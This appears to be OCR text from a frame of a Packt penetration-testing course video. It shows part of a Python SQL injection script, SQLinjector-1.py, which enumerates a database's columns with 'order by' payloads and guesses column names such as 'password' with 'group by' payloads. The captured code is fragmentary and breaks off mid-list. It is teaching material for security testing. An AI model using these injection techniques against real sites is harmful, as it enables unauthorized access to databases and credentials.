 Packt [Running] - Oracle VM VirtualBox
SQLinjector-1.py — /home/pentester/Desktop/Examples/Section-6 — Atom
File Edit View Selection Find Packages Help
Section-4
Section-5
Section-6
injections.txt
SQLinjector-0.py
SQLinjector-1.py
SQLinjector-2.py
SQLinjector-3.py
SQLinjector-4.py
forzabruta-4.py back2basics.py forzaBruta-forms.py SQLinjector-0.py injections.txt SQLinjector-1.py SQLinjector-2.py
75 return results
76
77 def detect_columns(url):
78 new_url= url.replace("FUZZ","admin' order by X-- -")
79 y=1
80 while y < 20:
81 req=requests.get(new_url.replace("X",str(y)))
82 if req.content.find("Unknown") == -1:
83 y+=1
84 else:
85 break
86 return str(y-1)
87
88 def detect_columns_names(url):
89 column_names = ['username','user','name','pass','passwd','password','id','role',
90 new_url= url.replace("FUZZ","admin' group by X-- -")
91 valid_cols = []
92 for name in column_names:
SQLinjector-1.py 1:1 LF UTF-8
[PACKT]
VIDEO